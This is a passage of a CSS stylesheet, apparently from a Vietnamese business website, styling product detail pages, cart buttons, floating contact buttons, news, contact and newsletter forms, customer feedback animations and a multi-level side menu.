.social-plugin-pro-detail{margin-bottom:1rem;margin-top:0px!important;}
.desc-pro-detail{margin-bottom:1rem;}
.attr-pro-detail{list-style:none;padding:0px;}
.attr-pro-detail li{margin-bottom:0.5rem;}
.attr-label-pro-detail{margin:0px 5px 0px 0px;}
.attr-label-pro-detail.d-block{display:block;margin:0px 0px 5px 0px;}
.attr-content-pro-detail{display:inline-block;margin-bottom:0px;}
.price-new-pro-detail{font-weight:700;font-size:20px;color:var(--color-red);}
.price-old-pro-detail{font-weight:500;color:var(--color-gray);text-decoration:line-through;padding-left:10px;}
.color-pro-detail{display:inline-block;vertical-align:top;position:relative;width:35px;height:30px;margin:0px 0px 3px 0px;/* border:1px solid transparent; */}
.size-pro-detail{border:1px solid #ccc;padding:3px 10px 4px 10px;display:inline-block;position:relative;}
.size-pro-detail.active,.color-pro-detail.active{border-color:#e5101d;color:#e5101d;}
.color-pro-detail.active:before,.size-pro-detail.active:before{content:'';position:absolute;width:100%;height:100%;top:0px;left:0px;bottom:0px;right:0px;margin:auto;z-index:1;background-image:url(../images/check-cart.png);background-repeat:no-repeat;background-position:bottom right;}
.color-pro-detail input[type=radio],.size-pro-detail input[type=radio]{outline:none;position:absolute;cursor:pointer;width:100%;height:100%;-webkit-appearance:none;border:0px;top:0px;left:0px;}
.quantity-pro-detail{width:100%;max-width: 120px;line-height:normal;display:flex;align-items:center;justify-content:space-between;text-align:center;}
.quantity-pro-detail span{line-height: 35px;padding:0px;width:30px;height: 45px;color: #000;cursor:pointer;font-size:22px;border:1px solid #cccccc;font-weight: bold;}
.quantity-pro-detail span.quantity-plus-pro-detail{border-left:0px;}
.quantity-pro-detail span.quantity-minus-pro-detail{border-right:0px;}
.quantity-pro-detail input{height: 45px;border:1px solid #cccccc;width:calc(100% - 60px);text-align:center;font-size:14px;padding:5px;border-right: 0px;border-left: 0px;padding-left: 20px;}
.cart-pro-detail{margin-bottom:1rem;display:flex;align-items:stretch;justify-content:flex-start;}
.cart-pro-detail a{width: calc(100% - 130px);text-align:center;color:#fff;padding: 12px 15px;text-transform:uppercase;margin-left: 10px;cursor: pointer;}
.cart-pro-detail a.addnow{margin-right:10px;background: #ff0000;background: -webkit-gradient(linear,0% 0%,0% 100%,from(#f72929),to(#de0000));background: -webkit-linear-gradient(top,#fb2020,#ff1f1f);background:-moz-linear-gradient(top,#f59000,#fd6e1d);background:-ms-linear-gradient(top,#f59000,#fd6e1d);background:-o-linear-gradient(top,#f59000,#fd6e1d);}
.cart-pro-detail a.buynow{background-color:var(--color-green);}
.cart-pro-detail a.buynow:hover{background-color:var(--color-dark-green);}
.cart-pro-detail a i{vertical-align:top;margin-top:3px;margin-right:8px;}
.tags-pro-detail{margin:1rem 0px 2rem 0px;}
.tags-pro-detail a{float:left;font-size:12px;color:#fff;padding:5px 10px 7px 10px;margin-right:5px;margin-bottom:5px;background-color:var(--color-red);border-radius:3px;}
.tags-pro-detail a:hover{background-color:var(--color-medium-red);}
.tags-pro-detail a i{font-size:10px;float:left;margin:5px 5px 0px 0px;}
.tabs-pro-detail .ul-tabs-pro-detail{padding:0px;list-style:none;margin-bottom:1rem;border-bottom:1px solid #e7e7e7;overflow: hidden;}
.tabs-pro-detail .ul-tabs-pro-detail li{cursor:pointer;float:left;margin-right:5px;margin-bottom:5px;background:#eee;padding: 8px 15px;}
.tabs-pro-detail .ul-tabs-pro-detail li.active{background: #de2036;color:#fafafa;}
.tabs-pro-detail .ul-tabs-pro-detail li:last-child{margin-right:0px;}
.tabs-pro-detail .content-tabs-pro-detail{display:none;}
.tabs-pro-detail .content-tabs-pro-detail.active{display:block;}
.control-carousel{position:absolute;top:calc(50% - 30px/2);margin-bottom:0px;width:30px;height:30px;text-align:center;line-height:30px;border:1px solid #eee;z-index:2;background-color:#fff;color:#ccc;cursor:pointer;}
.control-carousel:hover{background-color:var(--color-red);border-color:var(--color-red);color:#fff;}
.prev-carousel{left: 0px;}
.next-carousel{right: 0px;}

/*Giới thiệu trang chủ*/
#gioithieu{padding:40px 0px;background: #f8f8f8;}
.abs-gioithieu{position: absolute;bottom: 110px;left: calc(50% - 600px);z-index: 99;width: 495px;}
.title-about{font-size: 18px;text-transform: uppercase;margin-bottom: 10px;}
.title-about span{position:relative;display:block;color: #753801;font-family: UTMAvoBold;font-size: 29px;padding-bottom: 15px;background: url(../images/title-about.png) no-repeat bottom left;}
.desc-about{}
.link-about a{display: inline-block;padding: 6px 12px;cursor: pointer;margin-bottom: 10px;overflow: hidden;z-index: 1;margin-top: 20px;font-size: 15px;background: #753801 url(../images/af-detail.png) no-repeat bottom right;background-position: calc(100% - 3px) calc(100% - 3px);color: #fff;}
.link-about a:hover{opacity: 0.7;}
/*Không gian quán trang chủ*/
#khonggianquan{padding:40px 0px;background:url(../images/content-album.png) no-repeat;background-size: 100% 100%;position: relative;z-index: 9;}
/* Album */
.album{text-align:center;cursor:pointer;margin-bottom: 30px;display: block}
.album:hover .pic-album img{transform: scale(1.1);}
.pic-album{position:relative;overflow: hidden;}
.pic-album img{width:100%;}
.name-album{font-size:16px;color:#000;margin-bottom:0px;font-weight: bold;margin-top: 10px;}

/*Video tin tức*/
#video-news{padding: 40px 0px 30px;z-index: 8;position: relative;background: #f5f5f5;}
.newshome-normal{display:block;margin-bottom: 30px;margin: 2px;}
.newshome-normal:hover .name-newshome{color:red;}
.pic-newshome-normal{margin-bottom:0px;}
.pic-newshome-normal img{width:100%;}
.pic-newshome-best img{width:100%;}
.name-newshome{color: #252525;font-size: 18px;font-weight: bold;margin: 0px 0px 5px;}
.info-newshome-normal{
    padding: 25px 15px 15px 15px;
    box-shadow: 0px 0px 5px 0px #ccc;
    position: relative;
}
.name-newshome.text-split{-webkit-line-clamp:2;}
.time-newshome{color: #fff;margin-bottom:0.25rem;font-size: 13px;background: #0069a0;display: inline-block;padding: 5px;position: absolute;top: -15px;}
.desc-newshome{color: #959595;margin-bottom:0px;font-size: 13px;font-weight:normal;}
.link-newshome{
    color: #0069a0;
    font-weight: bold;
}
.detail-newshome{padding:5px 20px;background:#e71c06;display:inline-block;color:#fff;margin-top:10px;}
.detail-newshome:hover{background:#960f00}
.view-newshome{display:inline-block;padding: 12px 15px;color: #333333;text-transform:capitalize;margin-top:1rem;margin-bottom: 1rem;border: 2px solid #333333;}
.view-newshome:hover{background-color:var(--color-black);color:#fff;}
.video-main{position:relative;}
.video-main iframe{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.listvideos{width:100%;height:40px;padding:0px 10px;border:1px solid #ccc;color:var(--color-black);margin-top:10px;cursor:pointer;}

.title-intro{position:relative;font-size: 24px;font-weight: bold;text-transform:uppercase;margin-bottom:20px;padding-bottom: 10px;margin-top: 20px;}
.title-intro:after{content:'';position:absolute;width: 100px;height: 2px;background: #ffb900;left:0;bottom:0;border-radius: 5px;}
.title-intro span{
    font-size: 29px;
    color: #753801;
    text-transform: uppercase;
    font-family: UTMAvoBold;
}
/*End Index*/
/* Button Frame */
.btn-frame{display:block;width:50px;height:50px;position:fixed;right:20px;z-index:10;cursor:pointer;}
.btn-frame i{display:flex;display:-ms-flex;justify-content:center;align-items:center;-ms-flex-align:center;width:50px;height:50px;border-radius:50%;background:#1182FC;position:relative;z-index:1;}
.btn-frame i img{vertical-align:middle;width:70%;}
.btn-frame .animated.infinite{animation-iteration-count:infinite;}
.btn-frame .kenit-alo-circle{width:60px;height:60px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(7,41,103,0.8);opacity:.1;border-color:#1182FC;opacity:.5;}
.btn-frame .zoomIn{animation-name:zoomIn;}
.btn-frame .animated{animation-duration:1s;animation-fill-mode:both;}
.btn-frame .kenit-alo-circle-fill{width:70px;height:70px;top:-10px;right:-10px;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(7,41,103,0.35);opacity:.4;}
.btn-frame .pulse{animation-name:pulse;}

/* Zalo */
.btn-zalo{bottom:315px;}

/* Phone */
.btn-phone{bottom:230px;}

/* Messenger */
.js-facebook-messenger-container.closed,.js-facebook-messenger-tooltip.closed{display:none!important}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-tooltip{display:none;position:fixed;text-align:center;border-radius:10px;overflow:hidden;font-size:12px;line-height:1;padding:10px;border:1px solid rgba(0,0,0,0.1);box-shadow:rgba(0,0,0,0.15) 0 2pt 10pt;z-index:1.0E+30}
.js-facebook-messenger-close-tooltip{width:10px;height:10px;display:inline-block;cursor:pointer;margin-left:10px}
.js-facebook-messenger-box.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}
.js-facebook-messenger-box.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-box{display:block;position:fixed;cursor:pointer;bottom:150px;right:17px;width:56px;height:56px;text-align:center;background:#1182FC;border-radius:100%;overflow:hidden;z-index:99;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3)}
.js-facebook-messenger-box.rotate svg#fb-msng-icon{transform:rotate(0deg)}
.js-facebook-messenger-box svg#fb-msng-icon{width:32px;height:33px;position:absolute;top:13px;left:12px;opacity:1;overflow:hidden;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;}
.js-facebook-messenger-box.rotate svg#close-icon{transform:rotate(-45deg)}
.js-facebook-messenger-box svg#close-icon{opacity:0;width:19px;height:20px;position:absolute;top:19px;left:19px;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:1000}
.js-facebook-messenger-container{position:fixed;opacity:0;transform:translateY(50px);bottom:110px;right:90px;border-radius:10px;pointer-events:none;box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 32px rgba(0,0,0,0.16);-webkit-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-moz-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-o-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;transition:transform 160ms ease-in-out,opacity 160ms ease-in-out}
.js-facebook-messenger-top-header{width:220px}
.js-facebook-messenger-top-header{color:#fff;background:#1182FC}
.js-facebook-messenger-top-header{display:block;position:relative;width:220px;background:#1182FC;color:#fff;text-align:center;line-height:1;padding:10px;font-size:14px;border-top-left-radius:10px;border-top-right-radius:10px}
.js-facebook-messenger-container iframe,.js-facebook-messenger-container-button iframe{border-bottom-left-radius:10px;border-bottom-right-radius:10px}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:1000}
.js-facebook-messenger-top-header{color:#fff;background:#1182FC}
.js-facebook-messenger-top-header{width:220px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-container.open{transform:translateY(0px);opacity:1;pointer-events:all}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-box.open svg#fb-msng-icon{opacity:0}
.js-facebook-messenger-box.rotate.open svg#close-icon{transform:rotate(0deg)}
.js-facebook-messenger-box.open svg#close-icon{opacity:1}

/*Footer*/
#footer{padding: 40px 0px 0px;background: #33496d;background-size: cover;color: #fff;}
.title-footer{text-transform:uppercase;font-size: 15px;color: #fff;font-weight:bold;position: relative;padding-bottom: 15px;}
.slogan-footer{font-size: 13px;color:#fff;margin-bottom: 20px;}
.footer-ul{list-style:none;padding:0px;margin:0px;}
.footer-ul li{margin-bottom:10px;}
.footer-ul li a{color: #fff;font-size: 14px;background: url(../images/ic-list.png) no-repeat left;padding-left: 15px;}
.footer-ul li a i{margin-right:5px;}
.footer-ul li a:hover{color:#ff0;}
.footer-article{margin-bottom:40px;}
.footer-powered{color:#fff;text-align: center;font-size: 12px;padding: 15px 0px;position: relative;overflow: hidden;}
.footer-powered .wrap-content{padding:15px 10px;}
.copyright{margin-bottom:0px;float: left;}
.statistic{float:right;}
#footer-map{position:relative;height: 405px;}
#footer-map iframe{position:absolute!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;}
/* Scroll Top */
.scrollToTop{width:41px;height:41px;text-align:center;font-weight:bold;color:#444;text-decoration:none;position:fixed;bottom:65px;right:25px;display:none;z-index:10;cursor:pointer;}

.content-main{margin:20px 0px;}



/* Like Share */
.social-plugin{display:flex;justify-content:flex-start;margin-top:10px;}
.social-plugin .at-share-btn{margin-bottom:0px!important;}
.social-plugin .zalo-share-button{margin-left:3px;}

/* Phân Trang */
.pagination-home .pagination .page-item .page-link{color:#555555;font-size:.875rem;}
.pagination-home .pagination .page-item.active .page-link{color:#ffffff;background-color:#555555;border-color:#555555;}

/* Phân Trang Ajax */
.pagination-ajax{text-align:center;}
.pagination-ajax a{display:inline-block;vertical-align:top;margin:0px 2px 3px 2px;color:#333;background:#eee;border:1px solid rgba(161,161,161,0.4);font-size:12px;cursor:pointer;padding: 4px 10px;border-radius:2px;}
.pagination-ajax a.current,.pagination-ajax a:hover{background: var(--color-gray);color:#fff;border-color: var(--color-gray);}

/* Bài viết */
#tailieu-tintuc{padding: 10px 0px 40px;background:#ededed;}
.news{margin-bottom: 10px;display: block;overflow: hidden;padding-bottom: 10px;margin-bottom: 10px;}
.pic-news{float:left;margin-right:4%;width:36%;}
.pic-news img{width:100%;}
.info-news{float:left;width:60%;}
.name-news{color: #333333;font-size: 14px;display:block;margin-bottom:5px;margin-top:10px;font-weight: bold;}
.btn-info{}
.btn-info i{}
.name-news:hover{color:var(--color-red);}
.time-news{color:var(--color-gray);margin-bottom:0.25rem;}
.desc-news{color: #333333;margin-top:5px;line-height: 20px;}
.time-main{margin-bottom: 10px;}
.time-main i{}
.time-main span{padding-left: 5px;}
.share{padding:17px 10px 10px 10px;line-height:normal;background:rgba(128,128,128,0.15);margin-top:15px;border-radius:5px;}
.share b{display:block;margin-bottom:5px;}
.othernews b{margin-bottom:10px;}
.list-news-other{padding-left:17px;list-style:square;}
.list-news-other li{margin-bottom:2px;}
.list-news-other li a{text-transform:none;color:#333333;}
.list-news-other li a:hover{color:var(--color-red);}

/* Contact */
.top-contact{margin-bottom:30px;}
.input-contact{position:relative;margin-bottom:15px;}
.input-contact input,.input-contact textarea{width:100%;padding:0px;outline:none;font-size:14px;}
.input-contact input{text-indent:10px;}
.input-contact textarea{resize:none;height:150px;padding:10px;}
.input-contact .custom-file-label::after{content:attr(title);}
.bottom-contact{position:relative;height:500px;}
.bottom-contact iframe{position:absolute;top:0px;left:0px;width:100%!important;height:100%!important;}


/* Contact */
.top-contact_index{margin-bottom:30px;}
.input-contact_index{position:relative;margin-bottom:15px;}
.input-contact_index input,.input-contact_index textarea{width:100%;padding:0px;outline:none;font-size:14px;}
.input-contact_index input{text-indent:10px;border-radius: 0px !important;border: none !important;height: 45px;}
.input-contact_index input[name='ten']{background: #fff url(../images/ic-name.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index input[name='dienthoai']{background: #fff url(../images/ic-phone.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index input[name='diachi']{background: #fff url(../images/ic-map.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index input[name='email']{background: #fff url(../images/ic-email.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index textarea{resize:none;height: 110px;padding:10px;border-radius: 0px;border: none;}
.input-contact_index .custom-file-label::after{content:attr(title);}
.input-contact_index{text-align:center;}
.input-contact_index input[type='submit']{}
.bottom-contact_index{position:relative;height:500px;}
.bottom-contact_index iframe{position:absolute;top:0px;left:0px;width:100%!important;height:100%!important;}
.btn-submit_index{width: 140px;height: 45px;background: #e30202;border: none;border-radius: 0px;}

/*Mạng xã hội */
.follow-us{margin: 20px 0px;overflow: hidden;display: flex;align-items: center;}
.follow-us a{float: left;margin-right: 10px;}

/*Vận chuyển */
.vanchuyen{position: fixed;right: 18px;top:200px;z-index: 9999;}
.vanchuyen a{float: left;margin-bottom: 10px;}

/* Toolbar */
.toolbar{background:var(--color-red);width:100%;padding:3vw;bottom:0px;position:fixed;z-index:500;height:auto;left:0px;}
.toolbar ul{list-style:none;display:flex;align-items:center;justify-content:space-between;padding:0px;margin:0px;}
.toolbar ul li{text-align:center;width:25%;}
.toolbar ul li a{display:block;width:100%;cursor:pointer;}
.toolbar ul li a img{height:6vw;width:auto;}
.toolbar ul li a span{font-weight:400;color:#fff;font-size:3.5vw;display:none;}

/* Fixbar */
.fixbar{bottom:0;display:block;background:#f0eff4;border-top:1px solid #ddd;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:fixed;margin:0;z-index:500;-webkit-backface-visibility:hidden;backface-visibility:hidden;height:50px;}
.fixbar ul{margin:0px;padding:0px;list-style:none;}
.fixbar ul li{display:inline-block;margin:0 auto 10px;text-align:center;width:25%;float:left;}
.fixbar .icon-cart-mobile,.fixbar .icon-cart-new,.fixbar .icon-home-new,.fixbar .icon-hotdeal-new{width:20px;height:20px;display:block;margin:8px auto 0;}
.fixbar .icon-cart-mobile{background:url(../images/cart-mobile.png) no-repeat;}
.cart-total-header-mobile{font-size:10px;position:absolute;background:red;color:#fff!important;border-radius:50%;height:15px;width:15px;line-height:15px;top:5px;margin-left:5px;}
.fixbar ul li a{font-size:11px;text-decoration:none;color:#333;}
.fixbar ul li a i{font-size:20px;}

/* Plugbar */
.plugbar{position:fixed;bottom:0;left:0;border-top:1px solid #eae6e6;width:100%;right:0;max-width:767px;margin:0 auto;background:#fff;padding:9px 10px 10px 7px;z-index:10;}
.plugbar ul{list-style:none;padding:0;margin:0px;display:-webkit-flex;display:-moz-flex;display:flex;justify-content:space-between;align-items:center;}
.plugbar ul li{width:20%;float:left;}
.plugbar ul li a{display:block;color:#696969;font-size:12px;text-align:center;position:relative;}
.plugbar ul li a i{font-size:20px;color:#696969;}
.plugbar ul li a span{position:absolute;width:50px;height:50px;top:-40px;left:calc(50% - 50px/2);font-size:14px;display:block;border:1px solid rgba(234,230,230,0.5);border-radius:100%;}

/* Combo Phone */
.support-online{position:fixed;z-index:999;left:10px;bottom:0px;}
.support-online a{position:relative;margin:20px 10px;text-align:left;width:40px;height:40px;}
.support-online i{width:40px;height:40px;background:#43a1f3;color:#fff;border-radius:100%;font-size:20px;text-align:center;line-height:1.9;position:relative;z-index:999;}
.support-online a span{border-radius:2px;text-align:center;background:rgb(103,182,52);padding:9px;display:none;width:180px;margin-left:10px;position:absolute;color:#ffffff;z-index:999;top:0px;left:40px;transition:all 0.2s ease-in-out 0s;-moz-animation:headerAnimation 0.7s 1;-webkit-animation:headerAnimation 0.7s 1;-o-animation:headerAnimation 0.7s 1;animation:headerAnimation 0.7s 1;}
.support-online a:hover span{display:block;}
.support-online a{display:block;}
.support-online a span:before{content:"";width:0;height:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent  rgb(103,182,52) transparent transparent;position:absolute;left:-10px;top:10px;}
.support-online .kenit-alo-circle-fill{width:60px;height:60px;top:-10px;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(0,175,242,0.5);opacity:.75;right:-10px;}
.support-online .kenit-alo-circle{width:50px;height:50px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;border-color:#0089B9;opacity:.5;}
.support-online .support-online .btn-support{cursor:pointer;}
.support-online .mes i{background:orange;}
.support-online .sms i{background:red;}
.support-online .call-now i{background:green;}

/*Đăng ký nhận tin */
#dangkynhantin{padding: 25px 0px;background: #d42530;margin-bottom:0px;}
.title-dangkynhantin{}
.title-dangkynhantin h2{
    text-align: center;
    margin-bottom: 25px;
    color: #ffb900;
    font-size: 30px;
    font-family: UTMAvoBold;
}
#dangkynhantin .title-main{}
#dangkynhantin .title-main h2{}
#dangkynhantin .title-main p{color:#fff;}
.form-newsletter{position:relative;}
.newsletter-input{margin-bottom: 15px;border-radius: 5px;overflow: hidden;}
.newsletter-input .form-control{height: 50px;border-radius: 0;font-size: 13px;border: none;}
.newsletter-input input[name='name-newsletter']{background:#fff url(../images/ic-name.png) no-repeat;background-position:calc(100% - 10px)}
.newsletter-input input[name='phone-newsletter']{background:#fff url(../images/ic-phone.png) no-repeat;background-position:calc(100% - 10px)}
.newsletter-input input[name='email-newsletter']{}
.newsletter-input.newsletter-area{position:relative;}
.newsletter-input.newsletter-area .form-control{height: 100px;}
.newsletter-button{
    width: 120px;
    height: 40px;
    position: absolute;
    top: 5px;
    right: 5px;
}
.newsletter-button input[name='submit-newsletter']{background: #33496d;border: none;width: 100%;height: 40px;color: #fff;font-size: 15px;text-transform: uppercase;font-weight: bold;border-radius: 5px;}
.newsletter-button input[name='submit-newsletter']:hover{background:#1182fc;}

/*Cảm nhận khách hàng*/
#camnhantukhachhang{padding: 40px 0px;background: url(../images/bg-camnhan.png) no-repeat;background-size: cover;}
.feedback-items__circle {width: 250px;height: 250px;position: relative;margin: 0 auto;}
.feedback-items__circle .circle {border: 2px solid #f1f1f1;position: absolute;width: 100%;height: 100%;-webkit-transition: all .5s ease;transition: all .5s ease;border-radius: 72% 92% 100% 78%;border-radius: 80% 92% 100% 88%;}
.feedback-items__name{font-size: 14px;color: #972646;margin: 5px 20px 0px 33px;text-align: center;font-weight: bold;}
.feedback-items__chucvu{font-family: nunitor;font-size: 13px;color:#333333;margin-left: 50px;}
.feedback-items__content{font-size: 14px;color: #393939;margin-top: 20px;}
.circle:nth-child(1) {transform-origin: 50% 50%;animation: spin1 6s linear infinite;}
.circle:nth-child(2) {transform-origin: 50% 50%;animation: spin2 6s linear infinite;}
.circle:nth-child(3) {transform-origin: 50% 50%;animation: spin3 6s linear infinite;}
.circle:nth-child(4) {transform-origin: 50% 50%;animation: spin4 6s linear infinite;}
@keyframes spin1 {0% { transform: rotate(0); }100% { transform: rotate(360deg); }}
@keyframes spin2 {0% { transform: rotate(72deg); }100% { transform: rotate(-288deg); }}
@keyframes spin3 {0% { transform: rotate(-144deg); }100% { transform: rotate(216deg); }}
@keyframes spin4 {0% { transform: rotate(216deg); }100% { transform: rotate(-144deg); }}
.feedback-items{text-align:center;}
.feedback-items_inline{height: 300px;width: 300px;position: relative;margin: 15px auto;display: inline-block;text-align: center;}
.feedback-items-in{padding: 10px 24px 10px 37px;text-align: left;}
.feedback-items__img{position:absolute;width:100px;height:100px;border:3px solid #ff5c92;border-radius:50%;display:inline-block;overflow:hidden;bottom: 20px;left:-30px;}

/*Google dịch*/
#google_translate_element{float:right;margin: 14px 4px;}
.goog-te-gadget-simple .goog-te-menu-value{padding-left: 21px;}
.goog-te-gadget img{position: absolute;}

/*Vì sao*/
#visao{padding:40px 0px;background:#f2f2f2;}
#visao .why-item{padding: 15px;background: #fff;box-shadow: 0px 0px 3px 0px #ccc;margin: 3px;text-align: center;}
#visao .why-item:hover .why-item_img img{transform: rotate(30deg);} 
#visao .why-item .why-item_img{margin-bottom: 15px;}
#visao .why-item .why-item_text{}
#visao .why-item:hover .why-item_text h3{color:red;}
#visao .why-item .why-item_text h3{font-size: 16px;font-weight: bold;color: #808080;padding: 10px;text-transform: uppercase;}
#visao .why-item .why-item_text p{color: #8a8a8a;text-align: center;}

/*Đối tác*/
#doitac{margin:40px 0px;}
#doitac img{border:1px solid #e5e5e5;padding:5px;}
.list-product{margin-top:30px;}
.list-product .content-tab{}
.title-list{
    margin-bottom: 30px;
    border-bottom: 1px dashed #afafaf;
}
.title-list h2{font-size: 24px;color: #222222;display: inline-block;cursor: pointer;position: relative;padding-bottom: 15px;font-weight: bold;text-transform: uppercase;}
.title-list h2:after{content:'';width:60px;height:3px;background:#0a43ec;position:absolute;bottom:-2px;left:0;z-index:99;}
.title-list a{float:right;margin: 12px 0px;font-weight: normal;color: #0a43ec;}
.title-list a:hover{color:blue;}

#video-main{padding:40px 0px;}
.video-index{position: relative;}
.video-index:hover h2{opacity: 1;}
.video-index:hover img{filter: brightness(0.5);}
.video-index h2{opacity:0;position: absolute;color:#fff;font-size: 18px;text-transform: uppercase;padding:10px;text-align: center;bottom: 0;left: 0;right:0;}

/*Ý kiến*/
.ykien{padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px dashed #c7c7c7;overflow: hidden;display: block;}
.ykien:hover .pic-ykien img{transform: rotate(15deg);}
.ykien .pic-ykien{width: 115px;border-radius: 50%;float:left;margin-right: 15px;}
.ykien .pic-ykien img{border-radius: 50%;}
.ykien .info-ykien{width: calc(100% - 130px);float:right;}
.ykien .info-ykien .name-ykien{font-size: 16px;font-weight: bold;}
.ykien:hover .name-ykien{color:red;}
.ykien .info-ykien .desc-ykien{font-size: 14px;}

/*Menu left*/
.menu_mega{
    position: sticky;
    top: 15px;
    z-index: 9;
    cursor: pointer;
    background: #f7f7f7;
}
.menu_mega .title_menu{background: #bf0000;padding: 0px;text-align: center;color: #fff;text-transform: uppercase;font-weight: bold;font-size: 14px;line-height: 45px;}
.menu_mega .title_menu .title_{
    font-weight: bold;
    font-size: 14px;
    margin-left: -55px;
}
.menu_mega .title_menu .nav_button{
    float: left;
    margin: 0px 5px;
}
.menu_mega .title_menu .nav_button i{}

.menu_mega .menu_all_site{
    /* position: absolute; */
    left: 0;
    right: 0;
    border-top: none;
    box-shadow: 0px 0px 3px 0px #969696;
}
.menu_mega .menu_all_site .nav-left{
}
.menu_mega .menu_all_site .nav-left .nav-item{}
.menu_mega .menu_all_site .nav-left .nav-item.lv1{
    border-bottom: 1px dashed #e1e1e1;
    /* list-style: square; */
    /* list-style-position: inside; */
    /* direction: ltr; */
    padding-left: 0px;
    color: #bebebe;
    /* padding: 10px; */
}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:hover{
}
.menu_mega a{position:relative;}
.menu_mega a:after{content:'';position:absolute;left:0px;height:5px;width:5px;background:#b7b7b7;top: calc(50% - 2.5px);}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:hover a.a-lv1{color:#fff;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 .box-cap2{position: absolute;left: 105%;width: 300px;background: #fff;z-index: 99;opacity: 0;display: none;opacity: 0;transition: 0.5s;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:hover .box-cap2{opacity:1;display: block;left: 100%;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a{color:#000;font-size: 15px;margin-left: 10px;display: block;position: relative;padding-left: 15px;padding: 10px;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a img{display:inline-block;margin-right:5px;position:relative;top:-3px;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a:hover{color: #bf0000;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:last-child{border:none;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one{
    left: 100%;
    top: 0;
    z-index: 99;
    transition: 0.5s;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2{border-top: 1px dashed #e1e1e1;/* list-style: square; *//* list-style-position: inside; */padding-left: 0px;color: #bebebe;position: relative;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:hover{
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:hover a{
    color: #bf0000;
}


.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:nth-child(3n+4){
    clear:both;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 a{
    color: #000;
    font-size: 15px;
    margin-left: 25px;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one{}
.menu_mega .menu_all_site .nav-left .nav-item:hover .nav-right_one{display:block;opacity:1;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:hover .nav-right_two{
    opacity: 1;
    display: block;
    left: 100%;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two{top: -1px;position: absolute;left: 110%;width: 300px;background: #fff;z-index: 99;opacity: 0;display: none;opacity: 0;transition: 0.5s;border: 1px solid #ccc;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3{
    border-bottom: 1px dashed #e1e1e1;
    padding-left: 0px;
